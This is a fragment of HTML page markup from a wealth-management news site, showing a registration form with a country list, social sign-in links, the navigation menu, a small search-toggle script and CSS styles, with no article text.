                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=9a5165cf46b66121cf6143f133e4d211&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
